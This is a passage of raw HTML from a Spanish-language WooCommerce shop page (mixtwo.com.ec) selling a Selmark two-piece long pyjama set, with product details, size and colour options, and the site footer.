	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:65030,&quot;item_id&quot;:65030,&quot;item_name&quot;:&quot;[SELMARK] PIJAMA PANTALON 2P P6473&quot;,&quot;sku&quot;:65030,&quot;price&quot;:86.590000000000003410605131648480892181396484375,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;PANTAL\u00d3N&quot;,&quot;id&quot;:65030}" />
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-woocommerce_after_add_to_cart_button"
	 data-tinvwl_product_id="65030">
	<a role="button" tabindex="0" name="me-gusta" aria-label="Me gusta" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black no-txt  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="65030" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip">Me gusta</div>
</div>

	<input type="hidden" name="add-to-cart" value="65030" />
	<input type="hidden" name="product_id" value="65030" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/D</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.mixtwo.com.ec/categoria/pijamas/pantalon/" rel="tag">PANTALÓN</a>, <a href="https://www.mixtwo.com.ec/categoria/pijamas/" rel="tag">PIJAMAS</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.mixtwo.com.ec/productos-tag/dia-a-dia/" rel="tag">DÍA A DÍA</a>, <a href="https://www.mixtwo.com.ec/productos-tag/selmark/" rel="tag">SELMARK</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.mixtwo.com.ec/marca/selmark/" title="SELMARK"><img loading="lazy" width="325" height="89" src="https://www.mixtwo.com.ec/wp-content/uploads/2020/08/Selmark-325x89.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" decoding="async" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2020/08/Selmark-325x89.jpg 325w, https://www.mixtwo.com.ec/wp-content/uploads/2020/08/Selmark-64x17.jpg 64w, https://www.mixtwo.com.ec/wp-content/uploads/2020/08/Selmark-300x82.jpg 300w, https://www.mixtwo.com.ec/wp-content/uploads/2020/08/Selmark.jpg 392w" sizes="(max-width: 325px) 100vw, 325px" /></a></div>		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Marca					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p>• Pijama completo de pantalón largo y parte de arriba de manga larga. Este estilo super abrigado garantiza una experiencia de sueño cómoda y placentera. Ideal para este invierno.                                                                                                            </p>
<p>Composición: 50% viscosa/ 29% poliéster/ 21% poliamida </p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mixtwo.com.ec/brand/color/azul/" rel="tag">AZUL</a>, <a href="https://www.mixtwo.com.ec/brand/color/rosa/" rel="tag">ROSA</a>, <a href="https://www.mixtwo.com.ec/brand/color/verde/" rel="tag">VERDE</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_talla">
			<th class="woocommerce-product-attributes-item__label" scope="row">Talla</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.mixtwo.com.ec/brand/talla/s/" rel="tag">S</a>, <a href="https://www.mixtwo.com.ec/brand/talla/m/" rel="tag">M</a>, <a href="https://www.mixtwo.com.ec/brand/talla/l/" rel="tag">L</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Marca</h2>
									<div id="tab-pwb_tab-content">
					<h3>SELMARK</h3>
																			<span>
								<a href="https://www.mixtwo.com.ec/marca/selmark/" title="SELMARK" ><img loading="lazy" width="325" height="89" src="https://www.mixtwo.com.ec/wp-content/uploads/2020/08/Selmark-325x89.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" /></a>
							</span>
									</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
			<footer data-elementor-type="footer" data-elementor-id="6328" class="elementor elementor-6328 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43e2f98b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43e2f98b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-24751238" data-id="24751238" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cb6df6a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4cb6df6a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.mixtwo.com.ec">
			<img width="407" height="110" src="https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo.png" class="attachment-full size-full wp-image-69433" alt="" srcset="https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo.png 407w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-300x81.png 300w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-325x88.png 325w, https://www.mixtwo.com.ec/wp-content/uploads/2020/06/logo-64x17.png 64w" sizes="(max-width: 407px) 100vw, 407px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-1cf53ac9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1cf53ac9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=593980407332&#038;text=Hola%20quiero%20informaci%C3%B3n" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+593 98 040 7332</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@mixtwo.com.ec" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@mixtwo.com.ec</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://g.page/MallElJardin?share" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-map"></i>						</span>
										<span class="elementor-icon-list-text">Mall el Jardin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-box-open"></i>						</span>
										<span class="elementor-icon-list-text">Ventas por mayor        Teléfonos: 02-4511986          Atención Lunes a Viernes  08:30 am - 17:00 pm</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1361ab9 elementor-widget elementor-widget-html" data-id="1361ab9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://www.googletagmanager.com/gtag/js?id=G-HNVQWWBJQ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HNVQWWBJQ2');
</script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7504009" data-id="7504009" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e88bb04 elementor-widget elementor-widget-heading" data-id="4e88bb04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>SOBRE MIXTWO</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-17165187 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17165187" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/nuestra-historia/">

											<span class="elementor-icon-list-text">Nuestra historia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/tiendas/">

											<span class="elementor-icon-list-text">Nuestras tiendas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a3b07d6" data-id="1a3b07d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4002d6ca elementor-widget elementor-widget-heading" data-id="4002d6ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>NUESTRAS MARCAS</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3f680247 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f680247" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/liz/">

											<span class="elementor-icon-list-text">Liz</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/hope/">

											<span class="elementor-icon-list-text">Hope</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/carol/">

											<span class="elementor-icon-list-text">Carol</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/selmark/">

											<span class="elementor-icon-list-text">Selmark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/mara-di-carli/">

											<span class="elementor-icon-list-text">Mara Di Carli</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/adereup/">

											<span class="elementor-icon-list-text">Adereup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/plie/">

											<span class="elementor-icon-list-text">Plie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/mapale/">

											<span class="elementor-icon-list-text">Mapalé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/mari-m/">

											<span class="elementor-icon-list-text">Mari M</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/marca/clever/">

											<span class="elementor-icon-list-text">Clever</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4672d5df" data-id="4672d5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ba42253 elementor-widget elementor-widget-heading" data-id="7ba42253" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>AYUDA</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4b3e95f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b3e95f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/terminos-y-condiciones/">

											<span class="elementor-icon-list-text">Términos y condiciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/faq/">

											<span class="elementor-icon-list-text">Preguntas frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/medidas/">

											<span class="elementor-icon-list-text">Guía de medidas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mixtwo.com.ec/cambios-y-devoluciones/">

											<span class="elementor-icon-list-text">Cambios y devoluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4a66e58" data-id="4a66e58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bfca93 elementor-widget elementor-widget-heading" data-id="6bfca93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>Siguenos</b></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-278db79a elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="278db79a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-974d19d" href="https://www.instagram.com/mixtwo_underwear/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" href="https://www.facebook.com/MixTwoEcuador/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-750a16d elementor-widget elementor-widget-heading" data-id="750a16d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><b>ACeptamos</b></h4>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-96df538 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96df538" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2a0903" data-id="e2a0903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c041e5e elementor-view-default elementor-widget elementor-widget-icon" data-id="c041e5e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-discover"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ed77b43" data-id="ed77b43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0748c2 elementor-view-default elementor-widget elementor-widget-icon" data-id="f0748c2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-diners-club"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7d05e6a" data-id="7d05e6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67b8c8e elementor-view-default elementor-widget elementor-widget-icon" data-id="67b8c8e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-visa"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d5b4b74" data-id="d5b4b74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3f974c elementor-view-default elementor-widget elementor-widget-icon" data-id="e3f974c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fab fa-cc-mastercard"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-77b5db8" data-id="77b5db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b23adc8 elementor-view-default elementor-widget elementor-widget-icon" data-id="b23adc8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" sodipodi:docname="American.svg" inkscape:version="1.0 (4035a4fb49, 2020-05-01)" id="svg8" viewBox="0 0 118.98626 83.988518" height="83.988518mm" width="118.98625mm"><defs id="defs2"></defs><metadata></metadata><g id="layer1" inkscape:groupmode="layer" inkscape:label="Capa 1"><path id="path861" d="M 5.0931399,83.75778 C 3.1616004,83.08723 1.6037671,81.60053 0.63928559,79.50729 L 0.09068598,78.31666 0.02921652,42.61242 C -0.03884838,3.06727 -0.12288307,5.36149 1.4807579,2.97323 2.06018,2.11031 2.75752,1.49743 3.8659666,0.87689997 L 5.4323739,0 H 59.533582 113.63479 l 1.0755,0.56549997 C 116.25402,1.37719 117.59465,2.86302 118.33948,4.58773 l 0.64677,1.49768 v 35.85661 35.8566 l -0.7643,1.76546 c -0.86338,1.99426 -1.98664,3.16452 -3.7821,3.94031 -1.12562,0.48636 -2.71182,0.50016 -54.962038,0.47807 C 29.886177,83.96996 5.4130801,83.86885 5.0931487,83.75778 Z m 39.7455691,-24.76007 1.633258,-1.98875 1.583961,1.98875 1.58396,1.98874 h 2.971578 2.971569 v -2.07624 -2.07624 l 2.573521,-0.16744 c 3.325556,-0.21637 4.464201,-0.74024 5.106438,-2.34939 0.596993,-1.49579 0.615398,-3.99722 0.03843,-5.22062 -0.826127,-1.75169 -1.31047,-1.8684 -7.753512,-1.8684 -3.15859,0 -5.777788,0.10565 -5.820446,0.23477 -0.04265,0.12912 -0.797908,1.10026 -1.678336,2.15809 l -1.600794,1.92332 -1.734757,-2.15809 -1.73475,-2.15809 h -5.680508 -5.680518 v 6.87917 6.87916 h 5.793827 5.793827 z m 6.788902,-0.91305 c -0.319922,-0.43095 -1.124073,-1.47897 -1.786994,-2.32894 l -1.205302,-1.54541 1.845156,-2.30691 1.845157,-2.30691 v 4.63665 c 0,2.55015 -0.0262,4.63629 -0.05813,4.63585 -0.03201,-5.3e-4 -0.319923,-0.35338 -0.639846,-0.78433 z M 34.875203,56.88541 v -1.19062 h 3.141072 3.141081 v -1.5875 -1.5875 h -3.141081 -3.141072 v -1.05834 -1.05833 l 3.199243,0.003 3.199245,0.003 1.454205,1.83012 c 0.799807,1.00656 1.454198,1.90711 1.454198,2.00121 0,0.0941 -0.654391,0.99464 -1.454198,2.00121 l -1.454205,1.83011 -3.199245,0.003 -3.199243,0.003 v -1.19063 z m 20.707832,-5.15937 v -1.32292 h 1.809613 c 2.037826,0 2.921096,0.44433 2.798905,1.40799 -0.106222,0.83771 -1.034059,1.22958 -2.921643,1.23394 l -1.686875,0.004 z m 12.331633,6.87916 v -2.38125 h 1.644005 c 2.603552,0 3.223471,0.5958 3.234718,3.10886 l 0.007,1.65364 h 1.512369 1.512369 v -2.32257 c 0,-2.0233 -0.07219,-2.44093 -0.560436,-3.24114 l -0.560436,-0.91858 0.607834,-0.73219 c 0.827676,-0.99702 1.000801,-3.61457 0.320469,-4.84523 -0.831992,-1.505 -1.576547,-1.69862 -6.531918,-1.69862 h -4.443786 v 6.87917 6.87916 h 1.628713 1.628703 z m 0,-6.87916 v -1.32292 h 1.809603 c 2.037831,0 2.92111,0.44433 2.79891,1.40799 -0.106222,0.83771 -1.034051,1.22958 -2.921638,1.23394 l -1.686875,0.004 z m 19.079129,7.80521 V 58.07604 H 83.73639 80.478975 v -1.19063 -1.19062 h 3.141071 3.141081 v -1.5875 -1.5875 h -3.141081 -3.141071 v -1.05834 -1.05833 h 3.257415 3.257407 v -1.5875 -1.5875 h -4.769785 -4.769775 v 6.87917 6.87916 h 4.769775 4.769785 z m 9.410263,0.85539 c 1.256997,-0.80963 1.818229,-1.9932 1.849234,-3.89977 0.04385,-2.69961 -1.159776,-3.81326 -4.49779,-4.16136 -1.497247,-0.15614 -2.001702,-0.31232 -2.199987,-0.68111 -0.498626,-0.9274 0.359511,-1.24128 3.39361,-1.24128 h 2.747595 v -1.5875 -1.5875 H 94.2801 c -2.928854,0 -3.552398,0.0747 -4.367689,0.52355 -1.285257,0.70752 -1.857311,1.86409 -1.860943,3.76243 -0.0053,2.60138 1.304049,3.90285 4.138117,4.11424 1.57963,0.11782 2.71507,0.58285 2.71507,1.11198 0,0.13177 -0.164526,0.42669 -0.365626,0.65536 -0.293165,0.33337 -0.938749,0.41577 -3.257417,0.41577 h -2.89178 v 1.5875 1.5875 l 3.548253,-0.004 c 3.239245,-0.004 3.628176,-0.0558 4.465975,-0.59546 z m 10.97616,-0.078 c 1.13905,-0.96837 1.56475,-1.8633 1.66947,-3.50955 0.18098,-2.84501 -1.01492,-4.11347 -4.17662,-4.43006 -2.32595,-0.2329 -2.5229,-0.31227 -2.5229,-1.01661 0,-0.34546 0.16562,-0.70038 0.36804,-0.78871 0.20242,-0.0883 1.6159,-0.1606 3.14108,-0.1606 h 2.77304 v -1.5875 -1.5875 l -3.54827,5.3e-4 c -3.89705,5.3e-4 -4.69892,0.23537 -5.605807,1.64226 -0.649437,1.00751 -0.786148,3.29878 -0.270535,4.53436 0.595959,1.42813 1.644902,2.03558 3.922772,2.27167 2.17151,0.22495 2.4771,0.35851 2.4771,1.08249 0,0.83521 -0.76408,1.05202 -3.70747,1.05202 h -2.80736 v 1.60531 1.60531 l 3.82291,-0.084 c 3.4316,-0.0754 3.88857,-0.13979 4.46455,-0.62946 z m -93.908062,-24.06861 0.522201,-1.46308 2.789193,0.074 2.789201,0.074 0.496548,1.38881 0.496548,1.38881 3.077422,2.5e-4 3.077414,2.5e-4 0.06367,-4.49703 0.06367,-4.49702 1.835017,4.49702 1.835009,4.49703 h 1.306617 1.306608 l 1.72527,-4.29948 c 0.948899,-2.36471 1.812444,-4.41259 1.919,-4.55083 0.106546,-0.13824 0.19373,1.79652 0.19373,4.29948 v 4.55083 h 1.512369 1.512369 V 30.82391 23.94474 H 37.581842 35.16968 l -1.601433,4.09322 c -0.880782,2.25128 -1.653776,4.09672 -1.717768,4.10097 -0.06402,0.004 -0.844286,-1.8377 -1.734011,-4.09323 l -1.617685,-4.10096 h -2.507884 -2.507884 l -0.06252,5.93876 -0.06252,5.93876 -2.193555,-5.94777 -2.193562,-5.94778 -2.21546,0.0752 -2.21545,0.0752 -2.117101,5.68854 c -1.164411,3.1287 -2.294403,6.19456 -2.5111027,6.81302 l -0.3940024,1.12448 h 1.7161321 1.716142 z m 1.897349,-5.08642 c 0.04265,-0.10972 0.338777,-0.94316 0.658049,-1.85208 0.319272,-0.90892 0.648428,-1.65258 0.731442,-1.65258 0.131584,0 1.363796,3.22976 1.363796,3.57465 0,0.0712 -0.636943,0.12951 -1.415425,0.12951 -0.77848,0 -1.380521,-0.0898 -1.337862,-0.1995 z m 36.025426,5.09429 v -1.4552 h -3.257407 -3.257415 v -1.19063 -1.19062 h 3.141081 3.141072 v -1.5875 -1.5875 h -3.141072 -3.141081 v -1.05834 -1.05833 h 3.257415 3.257407 v -1.5875 -1.5875 h -4.886119 -4.886119 v 6.87917 6.87916 h 4.886119 4.886119 z m 4.653449,-0.95319 v -2.4084 l 1.998295,0.0933 c 2.536434,0.11845 2.887821,0.48751 2.887821,3.033 v 1.69048 h 1.628703 1.628712 l -0.0053,-1.52135 c -0.007,-1.96245 -0.3085,-3.40763 -0.900348,-4.31794 -0.420068,-0.64609 -0.433091,-0.76433 -0.117047,-1.0626 1.085284,-1.02423 1.367753,-3.69655 0.551643,-5.21872 C 62.943,24.13165 62.201085,23.94476 57.219485,23.94476 h -4.428254 v 6.87917 6.87916 h 1.628712 1.628703 z m 0,-6.81884 v -1.35609 h 1.734099 c 2.036904,0 2.919346,0.36294 2.919346,1.2007 0,0.95841 -0.60094,1.26962 -2.692736,1.39446 l -1.960709,0.11703 z m 12.564303,2.34808 v -6.87917 h -1.512368 -1.512369 v 6.87917 6.87916 h 1.512369 1.512368 z m 10.576723,5.42395 0.565941,-1.4552 h 2.773715 2.773707 l 0.463799,1.38906 0.463792,1.38906 3.051929,0.0738 3.05193,0.0738 0.06366,-4.50817 0.06366,-4.50818 2.3385,4.4344 2.338511,4.43439 2.256774,0.0757 2.256764,0.0757 v -6.88874 -6.88875 h -1.62307 -1.623082 l -0.06373,4.358 -0.06383,4.358 -2.326721,-4.3576 -2.326722,-4.35759 -2.152221,-5.3e-4 -2.152222,-2.8e-4 v 5.99722 c 0,3.29847 -0.07844,5.90805 -0.174251,5.79907 -0.09585,-0.10899 -1.125243,-2.77798 -2.287553,-5.93108 l -2.113301,-5.73292 -2.212013,-0.0752 -2.212012,-0.0752 -1.909907,5.13786 c -1.804274,4.85369 -1.948713,5.14669 -2.611415,5.29741 -0.963725,0.21918 -2.248885,-0.43644 -2.535417,-1.29344 -0.318577,-0.95285 -0.290445,-3.65924 0.04678,-4.50089 0.420753,-1.05011 1.331874,-1.44781 3.31689,-1.44781 h 1.756602 v -1.5875 -1.5875 l -1.57054,-0.0571 c -3.757263,-0.13665 -4.983627,0.3332 -6.101483,2.33764 -0.781401,1.40111 -1.290437,4.30088 -1.050785,5.98578 0.338777,2.38184 1.507497,4.36228 3.022337,5.12149 0.43857,0.2198 1.672031,0.35368 3.318515,0.36019 l 2.620499,0.0103 0.565941,-1.45521 z m 1.987583,-5.13319 c 0,-0.13112 0.298052,-1.03288 0.662331,-2.00392 l 0.662341,-1.76552 0.717723,2.00392 0.717734,2.00392 h -1.380064 c -0.759039,0 -1.380065,-0.10728 -1.380065,-0.2384 z" style="fill:#000000;fill-opacity:1;stroke-width:0.248115"></path></g></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-ad232e1 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ad232e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf7b09e" data-id="bf7b09e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a2443fd elementor-widget elementor-widget-heading" data-id="6a2443fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados MIXTWO</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
